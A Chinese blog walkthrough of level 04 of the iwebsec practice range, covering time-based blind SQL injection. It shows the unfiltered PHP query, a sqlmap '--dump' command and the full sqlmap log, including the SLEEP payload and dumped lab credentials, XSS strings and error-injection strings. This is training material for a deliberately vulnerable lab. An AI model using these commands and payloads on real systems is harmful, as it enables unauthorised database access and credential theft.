系列文章目录
iwebsec靶场 SQL注入漏洞通关笔记1- 数字型注入_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记2- 字符型注入(宽字节注入)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记3- bool注入(布尔型盲注)_mooyuan的博客-CSDN博客
目录
系列文章目录
前言

一、源码分析
二、sqlmap注入
1.注入命令
2.完整交互过程
总结
前言
iwebsec靶场的SQL注入漏洞的第04关sleep注入漏洞渗透,

一、源码分析
如下所示,SQL语句为$sql="SELECT * FROM user WHERE id=$id LIMIT 0,1";

可知这是一个普通的数字型注入,并且没有对参数id做任何过滤。不过在输出内容中可以得知仅sql查询成功时输出welcome to iwebsec!!!

而sql语句查询失败时,依旧输出与成功一样的内容welcome to iwebsec!!!
这说明无论sql语句如何,输出结果都是一样的welcome to iwebsec!!! 很明显结合上下文,这就是时间盲注的特点
二、sqlmap注入
1.注入命令
sqlmap -u http://192.168.71.151/sqli/04.php?id=1 --current-db --dump --batch如下所示,渗透成功

2.完整交互过程
iwebsec的SQL注入第4个时间盲注关卡耗时非常久,大概花了一个多小时左右的时间,完整的注入交互如下所示
kali@kali:~$ sqlmap -u http://192.168.71.151/sqli/04.php?id=1 --current-db --dump --batch
___
__H__
___ ___[(]_____ ___ ___ {1.5.11#stable}
|_ -| . ['] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:34:10 /2022-11-24/
[22:34:10] [INFO] testing connection to the target URL
[22:34:10] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:34:10] [INFO] testing if the target URL content is stable
[22:34:11] [INFO] target URL content is stable
[22:34:11] [INFO] testing if GET parameter 'id' is dynamic
[22:34:11] [WARNING] GET parameter 'id' does not appear to be dynamic
[22:34:11] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[22:34:11] [INFO] testing for SQL injection on GET parameter 'id'
[22:34:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:34:11] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:34:11] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:34:11] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:34:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[22:34:11] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[22:34:11] [INFO] testing 'Generic inline queries'
[22:34:11] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:34:11] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[22:34:11] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:34:11] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[22:34:21] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[22:34:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:34:21] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:34:22] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[22:34:22] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[22:34:22] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 106 HTTP(s) requests:
---
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3964 FROM (SELECT(SLEEP(5)))Kdwc)
---
[22:34:42] [INFO] the back-end DBMS is MySQL
[22:34:42] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux CentOS 6
web application technology: PHP 5.2.17, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.12
[22:34:42] [INFO] fetching current database
[22:34:42] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[22:34:57] [INFO] adjusting time delay to 1 second due to good response times
iwebsec
current database: 'iwebsec'
[22:35:12] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[22:35:12] [INFO] fetching current database
[22:35:12] [INFO] fetching tables for database: 'iwebsec'
[22:35:12] [INFO] fetching number of tables for database 'iwebsec'
[22:35:12] [INFO] retrieved: 4
[22:35:13] [INFO] retrieved: sqli
[22:35:25] [INFO] retrieved: user
[22:35:38] [INFO] retrieved: users
[22:35:45] [INFO] retrieved: xss
[22:35:57] [INFO] fetching columns for table 'users' in database 'iwebsec'
[22:35:57] [INFO] retrieved: 3
[22:36:00] [INFO] retrieved: username
[22:36:23] [INFO] retrieved: password
[22:36:50] [INFO] retrieved: role
[22:37:05] [INFO] fetching entries for table 'users' in database 'iwebsec'
[22:37:05] [INFO] fetching number of entries for table 'users' in database 'iwebsec'
[22:37:05] [INFO] retrieved: 1
[22:37:06] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
mall123mall
[22:37:39] [INFO] retrieved: admin
[22:37:53] [INFO] retrieved: orange
Database: iwebsec
Table: users
[1 entry]
+-------+-------------+----------+
| role | password | username |
+-------+-------------+----------+
| admin | mall123mall | orange |
+-------+-------------+----------+
[22:38:11] [INFO] table 'iwebsec.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/users.csv'
[22:38:11] [INFO] fetching columns for table 'xss' in database 'iwebsec'
[22:38:11] [INFO] retrieved: 2
[22:38:14] [INFO] retrieved: id
[22:38:20] [INFO] retrieved: name
[22:38:31] [INFO] fetching entries for table 'xss' in database 'iwebsec'
[22:38:31] [INFO] fetching number of entries for table 'xss' in database 'iwebsec'
[22:38:31] [INFO] retrieved: 5
[22:38:33] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
1
[22:38:35] [INFO] retrieved: iwebsec
[22:38:54] [INFO] retrieved: 5
[22:38:57] [INFO] retrieved: <img src=1 onerror=alert(/ctfs/)/>
[22:40:55] [INFO] retrieved: 6
[22:40:59] [INFO] retrieved: <img src=1 onerror=alert(/ctfs/)/>
[22:42:56] [INFO] retrieved: 7
[22:43:01] [INFO] retrieved: <img src=1 onerror=alert(/ctfs/)/>
[22:44:58] [INFO] retrieved: 8
[22:45:04] [INFO] retrieved: <?php phpinfo();?>
Database: iwebsec
Table: xss
[5 entries]
+----+------------------------------------+
| id | name |
+----+------------------------------------+
| 1 | iwebsec |
| 5 | <img src=1 onerror=alert(/ctfs/)/> |
| 6 | <img src=1 onerror=alert(/ctfs/)/> |
| 7 | <img src=1 onerror=alert(/ctfs/)/> |
| 8 | <?php phpinfo();?> |
+----+------------------------------------+
[22:46:22] [INFO] table 'iwebsec.xss' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/xss.csv'
[22:46:22] [INFO] fetching columns for table 'sqli' in database 'iwebsec'
[22:46:22] [INFO] retrieved: 4
[22:46:23] [INFO] retrieved: id
[22:46:29] [INFO] retrieved: username
[22:46:52] [INFO] retrieved: password
[22:47:20] [INFO] retrieved: email
[22:47:33] [INFO] fetching entries for table 'sqli' in database 'iwebsec'
[22:47:33] [INFO] fetching number of entries for table 'sqli' in database 'iwebsec'
[22:47:33] [INFO] retrieved: 7
[22:47:35] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
user1@iwebsec.com
[22:48:27] [INFO] retrieved: 1
[22:48:29] [INFO] retrieved: pass1
[22:48:43] [INFO] retrieved: user1
[22:48:56] [INFO] retrieved: user2@iwebsec.com
[22:49:49] [INFO] retrieved: 2
[22:49:52] [INFO] retrieved: pass2
[22:50:07] [INFO] retrieved: user2
[22:50:22] [INFO] retrieved: user3@iwebsec.com
[22:51:15] [INFO] retrieved: 3
[22:51:18] [INFO] retrieved: pass3
[22:51:34] [INFO] retrieved: user3
[22:51:50] [INFO] retrieved: user4@iwebsec.caom
[22:52:42] [INFO] retrieved: 4
[22:52:46] [INFO] retrieved: admin
[22:53:00] [INFO] retrieved: admin
[22:53:15] [INFO] retrieved: 123@123.com
[22:53:50] [INFO] retrieved: 5
[22:53:53] [INFO] retrieved: 123
[22:54:00] [INFO] retrieved: 123
[22:54:07] [INFO] retrieved: 1234@123.com
[22:54:46] [INFO] retrieved: 6
[22:54:50] [INFO] retrieved: 123
[22:54:57] [INFO] retrieved: ctfs' or updatexml(1,concat(0x7e,(version())),0)#
[22:57:58] [INFO] retrieved: iwebsec02@iwebsec.com
[22:59:04] [INFO] retrieved: 7
[22:59:08] [INFO] retrieved: 123456
[22:59:25] [INFO] retrieved: iwebsec' or updatexml(1,concat(0x7e,(version())),0)#
Database: iwebsec
Table: sqli
[7 entries]
+----+-----------------------+----------+------------------------------------------------------+
| id | email | password | username |
+----+-----------------------+----------+------------------------------------------------------+
| 1 | user1@iwebsec.com | pass1 | user1 |
| 2 | user2@iwebsec.com | pass2 | user2 |
| 3 | user3@iwebsec.com | pass3 | user3 |
| 4 | user4@iwebsec.com | admin | admin |
| 5 | 123@123.com | 123 | 123 |
| 6 | 1234@123.com | 123 | ctfs' or updatexml(1,concat(0x7e,(version())),0)# |
| 7 | iwebsec02@iwebsec.com | 123456 | iwebsec' or updatexml(1,concat(0x7e,(version())),0)# |
+----+-----------------------+----------+------------------------------------------------------+
[23:02:31] [INFO] table 'iwebsec.sqli' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/sqli.csv'
[23:02:31] [INFO] fetching columns for table 'user' in database 'iwebsec'
[23:02:31] [INFO] retrieved: 3
[23:02:34] [INFO] retrieved: id
[23:02:40] [INFO] retrieved: username
[23:03:02] [INFO] retrieved: password
[23:03:30] [INFO] fetching entries for table 'user' in database 'iwebsec'
[23:03:30] [INFO] fetching number of entries for table 'user' in database 'iwebsec'
[23:03:30] [INFO] retrieved: 3
[23:03:33] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
1
[23:03:35] [INFO] retrieved: pass1
[23:03:50] [INFO] retrieved: user1
[23:04:03] [INFO] retrieved: 2
[23:04:06] [INFO] retrieved: pass2
[23:04:21] [INFO] retrieved: user2
[23:04:36] [INFO] retrieved: 3
[23:04:39] [INFO] retrieved: pass3
[23:04:55] [INFO] retrieved: user3
Database: iwebsec
Table: user
[3 entries]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1 | pass1 | user1 |
| 2 | pass2 | user2 |
| 3 | pass3 | user3 |
+----+----------+----------+
[23:05:10] [INFO] table 'iwebsec.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.151/dump/iwebsec/user.csv'
[23:05:10] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.71.151'
[23:05:10] [WARNING] your sqlmap version is outdated
[*] ending @ 23:05:10 /2022-11-24/
总结
通过源码再来分析下时间盲注关卡重点内容:
(1)闭合方式是什么?iwebsec的第04关关卡为数字型注入,无闭合方式
(2)注入类别是什么?这部分是时间型盲注
(3)是否过滤了关键字?很明显通过源码,iwebsec的时间盲注型关卡无过滤任何信息
了解了如上信息就可以针对性进行SQL渗透,使用sqlmap工具渗透更是事半功倍,以上就是今天要讲的第04关注入内容。时间型盲注相对而言十分耗时,手注或者半自动化注入相对而言操作过程较为麻烦,初学者还是应该以手动与半自动化注入结合方法练习,真正了解原理后可以在使用sqlmap来提升速度